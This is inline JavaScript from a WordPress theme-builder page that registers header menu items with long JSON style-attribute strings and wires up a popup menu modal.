'{"0":"context=\"check_header\"_favorites","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJtYXJnaW4tbGVmdCI6ImF1dG8iLCJwYWRkaW5nLXRvcCI6IjUiLCJkaXNwbGF5IjoiIn19","icon_color":"var(--tt-primary-color)","icon_color_h":"var(--tt-accent-color)","count_txt_color":"var(--tt-extra-color)","count_bg_color":"var(--tt-accent-color)","url":"bookmark-page\/","tdicon":"td-icon-bookmark-empty","icon_size":"eyJhbGwiOjE2LCJwb3J0cmFpdCI6IjE0In0=","icon_space":"0","block_type":"tdb_header_menu","menu_id":"","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","elem_padd":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_align_horiz":"content-horiz-left","mm_posts_limit":"5","modules_on_row_regular":"100%","mm_subcats_posts_limit":"4","modules_on_row_cats":"100%","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mm_elem_align_horiz":"content-horiz-left","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","show_author":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","show_com":"block","show_excerpt":"block","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_family":"","f_elem_font_size":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style","context":""}';

                    
                        
                        tdbMenuItem.isMegaMenuParentPos = true;

                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_10';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_10');

                        tdbMenuItem.blockAtts = '{"0":"context=\"check_header\"_favorites","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJtYXJnaW4tbGVmdCI6ImF1dG8iLCJwYWRkaW5nLXRvcCI6IjUiLCJkaXNwbGF5IjoiIn19","icon_color":"var(--tt-primary-color)","icon_color_h":"var(--tt-accent-color)","count_txt_color":"var(--tt-extra-color)","count_bg_color":"var(--tt-accent-color)","url":"bookmark-page\/","tdicon":"td-icon-bookmark-empty","icon_size":"eyJhbGwiOjE2LCJwb3J0cmFpdCI6IjE0In0=","icon_space":"0","block_type":"tdb_header_menu","menu_id":"","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","elem_padd":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_align_horiz":"content-horiz-left","mm_posts_limit":"5","modules_on_row_regular":"100%","mm_subcats_posts_limit":"4","modules_on_row_cats":"100%","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mm_elem_align_horiz":"content-horiz-left","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","show_author":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","show_com":"block","show_excerpt":"block","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_family":"","f_elem_font_size":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style","context":""}';

                    
                        
                        tdbMenuItem.isMegaMenuParentPos = true;

                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

                    

                        /* global jQuery:{} */
                        jQuery().ready( function () {

                            var blockUid = 'tdi_9',
                                $blockObj = jQuery('.tdi_9'),
                                modalUid = 'menu',
                                $modalObj = $blockObj.find('.tdm-popup-modal-wrap'),
                                show_modal_in_composer = 'yes';

                            if( $modalObj.length && modalUid !== '' ) {
                                var tdPopupModalItem = new tdPopupModal.item(),
                                    $triggerBtnObj = $blockObj.find('> .tds-button > a.tdm-btn');

                                // modal uid
                                tdPopupModalItem.uid = modalUid;
                                // block uid
                                tdPopupModalItem.blockUid = blockUid;
                                // modal object
                                tdPopupModalItem.modalObj = $modalObj;
                                // modal object
                                tdPopupModalItem.closeModals = [];
                                // modal open position
                                tdPopupModalItem._modal_open_position = 'over-screen';
                                // modal open disable site scroll
                                tdPopupModalItem._site_scroll = '1';

                                // check to see whether we are in composer or not
                                                                    // we are not in composer

                                    // trigger button object
                                    if( $triggerBtnObj.length ) {
                                        tdPopupModalItem.triggerBtnObj = $triggerBtnObj;
                                    }

                                    // trigger types
                                    tdPopupModalItem._modal_trigger_types = {"button":[]};

                                    // modal content load
                                    tdPopupModalItem._modal_content_load = '';

                                    
                                
                                tdPopupModal.addItem(tdPopupModalItem);

                            }

                        });

                    
                    

                    

                        // this needs to run on window load event to make sure that all tdPopupModal items are initialized
                        // modified from " jQuery(window).on( 'load' " to " setTimout " for Firefox issue
                        setTimeout( function () {

                            var blockUid = 'tdi_45',
                                $blockObj = jQuery('.tdi_45'),
                                modalUid = 'menu',
                                $triggerBtnObj = $blockObj.find('> .tds-button > a.tdm-btn'),
                                in_composer = false,
                                show_modal_in_composer = 'yes';

                            if( modalUid !== '' ) {
                                var tdPopupModalItem = tdPopupModal.getItem(modalUid);

                                // if item was found
                                if ( tdPopupModalItem ) {
                                    // console.log( 'tdPopupModalItem OK !' );

                                    if ( $triggerBtnObj.length && !in_composer ) {

                                        // add button click event .triggerBtnObj
                                        $triggerBtnObj.click( function (e) {
                                            e.preventDefault();
                                            //console.log( 'source modal id btn click', tdPopupModalItem );
                                            tdPopupModal.modalOpen(tdPopupModalItem);
                                        });

                                    }

                                } else {
                                    // console.log( 'tdPopupModalItem not found !' );
                                }

                            }

                        }, 700);

                    
                    

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_62';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_62');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"6748","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_elem_font_line_height":"eyJhbGwiOiI4MHB4IiwicG9ydHJhaXQiOiI2NHB4In0=","f_elem_font_family":"tt-extra_global","mm_align_screen":"yes","mm_width":"eyJhbGwiOiIxNDAwIiwicG9ydHJhaXQiOiIxMDAlIiwibGFuZHNjYXBlIjoiMTAwJSJ9","mm_ajax_preloading":"preload","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMiJ9","all_modules_space":"0","text_color":"var(--tt-primary-color)","tds_menu_active":"tds_menu_active1","tds_menu_active1-text_color_h":"var(--tt-hover)","tds_menu_active1-line_height":"0","f_elem_font_transform":"uppercase","f_elem_font_weight":"700","f_sub_elem_font_size":"12","f_sub_elem_font_weight":"700","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_family":"tt-extra_global","m_bg":"var(--tt-extra-color)","cat_bg":"rgba(255,255,255,0)","cat_txt":"var(--tt-hover)","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.1","f_title_font_weight":"700","f_title_font_family":"tt-primary-font_global","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_cat_font_line_height":"1.2","f_cat_font_weight":"500","mix_type":"","mix_type_h":"color","mix_color_h":"rgba(239,239,239,0.48)","width":"eyJsYW5kc2NhcGUiOiI1ODVweCIsInBvcnRyYWl0IjoiNTEwcHgiLCJhbGwiOiI5MDBweCJ9","tdc_css":"eyJwb3J0cmFpdCI6eyJkaXNwbGF5IjoiIn0sInBvcnRyYWl0X21heF93aWR0aCI6MTAxOCwicG9ydHJhaXRfbWluX3dpZHRoIjo3NjgsImFsbCI6eyJtYXJnaW4tbGVmdCI6ImF1dG8iLCJkaXNwbGF5IjoiIn19","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTBweCJ9","modules_category_padding":"0","show_mega":"yes","meta_padding":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIn0=","art_title":"eyJhbGwiOiI0cHggMCAwIDAiLCJsYW5kc2NhcGUiOiIycHggMCAwIDAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE2In0=","f_cat_font_family":"tt-extra_global","f_elem_font_style":"","tds_menu_active1-line_color":"","sub_text_color":"var(--tt-primary-color)","sub_shadow_shadow_size":"16","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","tds_menu_sub_active1-sub_text_color_h":"var(--tt-hover)","mm_shadow_shadow_size":"30","mm_shadow_shadow_offset_vertical":"10","mm_shadow_shadow_color":"rgba(0,0,0,0.15)","f_mm_sub_font_family":"tt-extra_global","all_underline_color":"","cat_bg_hover":"rgba(255,255,255,0)","cat_txt_hover":"var(--tt-accent-color)","title_txt":"var(--tt-primary-color)","title_txt_hover":"var(--tt-hover)","block_type":"tdb_header_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","inline":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_62","tdc_css_class":"tdi_62","tdc_css_class_style":"tdi_62_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = 'preload';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
